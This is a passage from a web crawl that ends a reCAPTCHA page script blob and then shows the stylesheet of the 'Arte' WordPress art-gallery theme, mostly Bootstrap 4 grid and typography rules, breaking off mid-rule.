8K4w4oLMcOhw5sfwpvCsCsuw7vDiWYdeXJ/[base64]/CmsOFAxpFw7haw6DCvsKow4gSIMK1w6oXwqTDqMOWK8KQAsORwo4dHzrCqsO2w4tFeRTDmWPCnicKw7TCp0g0wofCnsOuNMKeATwbwozDnMKsOEHDkMKhPEbDoEvDshHDni0zfsOaGsKddMOAw4Nrw5E/wp/[base64]/DnMKbwpkRwpXCpHPDosKRwporQQcDwoUCwr3CtsK8XcKnw5TDk8K9w6k8w4PCgsOGwoQbKcKlwqMqw43CkV0WEwYrw6jDk2Avw4bCrcK7BsOlwrtoLMOSS8OOwpMnwrzDlcO+wo7CmgbDlyfDoTDDgCHCscOBcWLDv8OFw79/[base64]/[base64]/DuD/[base64]/w7dEwpvCtsOMJxx6eMKdw57DvsK/[base64]/DpsO6bxHClGbCoGhvU3fDmnQoW8KQZ8O9MG3CrnPDkMKdwqVnwp8MBBbCmsKIw4hZIEXCoyvDlH8kGMO5w6bChhxnw7PClsKTZF80wprCqcO7TkvCrW0Xwp57dcKQQcKCw43DmVvDjcKnw7nCgMOgwrgvVcKKwr7Dqxwqw4LDncKGXQPCgBobBT/CjnDDtMOFw5FIIWXDkG7DlcKewpIxwoLCj17DnSZewozCuBjDhsOVG1l7EC/CuirDvMOjwrjCt8OtflbCqGvDqsOFScKww6nCv0NEw48zYsKRYApyesOdw5chwp/[base64]/[base64]/XydMw6LClzrCqDNnwog9w77CrmQMRjUdwqDCvMOtMcKOIj7CkhDDssKEwoDDqk5nScKYSUjDiB7Cr8Osw7t4eGjDrsKfUxVbMijChMKdwrEyw7bClcOrw7bCmcKswqXDoCHDhl4NMSRAw4rCncOXMx/DucK6wrNpwpHDocOFwq7ClsKxw7DCl8Ohw7LCvMORGMOIXsKYwpzCh1xpw7HCnDNuecOPOCI5FcOYw7xSwo5Sw5rDvMOJbH15wrYJb8OXwqhEw6nCoXPCmibCpWINwpTChlBXw7ZeLlDCk3jDk8OGEsOzaiEpXMKxa8O2MlbDjSjCp8KVYTXDvcOZwqDDunc\\u003d\x22],null,[\x22conf\x22,null,\x226Leq4akUAAAAAIdsCCKpdqzbvdlGlVOdzToa7rcJ\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.timoleonthos.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y4tkmB6PyeCtGT8FVjMxKmxg9YOvkN6KLYiHPqLKso4\\u003d\x22,1,0,null,1,1768813111085,0,0,[95,203,157,60,226],null,[232,131,241],\x22RC-wSKb9tnryiwlIA\x22,null,null,null,null,null,\x220dAFcWeA4NIxDd1W4olS2QXFjMY0upZxjgHH_hkjzzpsL3KH--8P6GILj4sKCsaLWNobCsREUnhbwBylRGNshTOYf9AjK2Bwh_LQ\x22,1768895910839]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.timoleonthos.com/wp-content/themes/arte/style.css?ver=6.7.2
body_size: 62216
content:
@charset "UTF-8";
/*
Theme Name: Arte
Theme URI: http://demo.curlythemes.com/arte/
Author: Curly Themes
Author URI: http://demo.curlythemes.com/
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, custom-colors, featured-images, full-width-template, theme-options, translation-ready, flexible-header, editor-style, featured-image-header
Description: Arte is a premium WordPress theme dedicated to art galleries, and other art related businesses.
Version: 1.2.7.6
License: GNU General Public License
License URI: license.txt
Text Domain: arte
*/
/*
    Table of Contents:
    ------------------------------
    1. Import Vendors
      1.1. Bootstrap 4
      1.2. Owl Carousel
      1.3. Themify Icons
      1.4. Maginic Popup
    2. Basic Elements
    3. Header
      3.1. Hero Section
    4. Footer
    5. Extenders
      5.1. WordPress Defaults
      5.2. Visual Composer
      5.3. Events Schedule
      5.4. Owl Carousel
      5.5. Contact Form 7
  ------------------------------


  1. Import Vendors
  ------------------------------
  1.1. Bootstrap 4
  ------------------------------
*/
/*!
 * Bootstrap v4.0.0-beta (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .navbar {
    display: none; }
  .badge {
    border: 1px solid #000; }
  .table, table {
    border-collapse: collapse !important; }
    .table td, table td,
    .table th,
    table th {
      background-color: #fff !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important; } }

html {
  box-sizing: border-box;
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

*,
*::before,
*::after {
  box-sizing: inherit; }

@-ms-viewport {
  width: device-width; }

article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.5;
  color: #212529;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: none !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: .5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: bold; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

dfn {
  font-style: italic; }

b,
strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }
  a:hover {
    color: #0056b3;
    text-decoration: underline; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: 0; }

pre,
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

a,
area,
button,
[role="button"],
input,
label,
select,
summary,
textarea {
  touch-action: manipulation; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #868e96;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: left; }

label {
  display: inline-block;
  margin-bottom: .5rem; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item; }

template {
  display: none; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }

h1, .h1 {
  font-size: 2.5rem; }

h2, .h2 {
  font-size: 2rem; }

h3, .h3 {
  font-size: 1.75rem; }

h4, .h4 {
  font-size: 1.5rem; }

h5, .h5 {
  font-size: 1.25rem; }

h6, .h6 {
  font-size: 1rem; }

.lead, .woocommerce .woocommerce-product-details__short-description {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.1; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.1; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.1; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
  font-size: 80%;
  font-weight: normal; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 5px; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #868e96; }
  .blockquote-footer::before {
    content: "\2014 \00A0"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0.25rem;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #868e96; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

code {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f8f9fa;
  border-radius: 0.25rem; }
  a > code {
    padding: 0;
    color: inherit;
    background-color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold; }

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 90%;
  color: #212529; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 15px;
  padding-left: 15px;
  width: 100%; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1140px; } }

.container-fluid {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 15px;
  padding-left: 15px;
  width: 100%; }

.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col,
  .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  -webkit-flex-basis: 0;
          flex-basis: 0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
          flex-grow: 1;
  max-width: 100%; }

.col-auto {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: none; }

.col-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 8.3333333333%;
          flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.col-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.col-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.col-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 41.6666666667%;
          flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.col-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 58.3333333333%;
          flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.col-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 66.6666666667%;
          flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.col-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 83.3333333333%;
          flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.col-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 91.6666666667%;
          flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.col-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

.order-1 {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
          order: 1; }

.order-2 {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
          order: 2; }

.order-3 {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
          order: 3; }

.order-4 {
  -webkit-box-ordinal-group: 5;
  -webkit-order: 4;
          order: 4; }

.order-5 {
  -webkit-box-ordinal-group: 6;
  -webkit-order: 5;
          order: 5; }

.order-6 {
  -webkit-box-ordinal-group: 7;
  -webkit-order: 6;
          order: 6; }

.order-7 {
  -webkit-box-ordinal-group: 8;
  -webkit-order: 7;
          order: 7; }

.order-8 {
  -webkit-box-ordinal-group: 9;
  -webkit-order: 8;
          order: 8; }

.order-9 {
  -webkit-box-ordinal-group: 10;
  -webkit-order: 9;
          order: 9; }

.order-10 {
  -webkit-box-ordinal-group: 11;
  -webkit-order: 10;
          order: 10; }

.order-11 {
  -webkit-box-ordinal-group: 12;
  -webkit-order: 11;
          order: 11; }

.order-12 {
  -webkit-box-ordinal-group: 13;
  -webkit-order: 12;
          order: 12; }

@media (min-width: 576px) {
  .col-sm {
    -webkit-flex-basis: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
            flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none; }
  .col-sm-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
            order: 1; }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
            order: 2; }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
            order: 3; }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
            order: 4; }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
            order: 5; }
  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
            order: 6; }
  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
            order: 7; }
  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
            order: 8; }
  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
            order: 9; }
  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
            order: 10; }
  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
            order: 11; }
  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
            order: 12; } }

@media (min-width: 768px) {
  .col-md {
    -webkit-flex-basis: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
            flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none; }
  .col-md-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-md-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-md-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-md-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-md-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-md-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-md-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-md-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-md-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .order-md-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
            order: 1; }
  .order-md-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
            order: 2; }
  .order-md-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
            order: 3; }
  .order-md-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
            order: 4; }
  .order-md-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
            order: 5; }
  .order-md-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
            order: 6; }
  .order-md-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
            order: 7; }
  .order-md-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
            order: 8; }
  .order-md-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
            order: 9; }
  .order-md-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
            order: 10; }
  .order-md-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
            order: 11; }
  .order-md-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
            order: 12; } }

@media (min-width: 992px) {
  .col-lg {
    -webkit-flex-basis: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
            flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none; }
  .col-lg-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
            order: 1; }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
            order: 2; }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
            order: 3; }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
            order: 4; }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
            order: 5; }
  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
            order: 6; }
  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
            order: 7; }
  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
            order: 8; }
  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
            order: 9; }
  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
            order: 10; }
  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
            order: 11; }
  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
            order: 12; } }

@media (min-width: 1200px) {
  .col-xl {
    -webkit-flex-basis: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
            flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none; }
  .col-xl-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
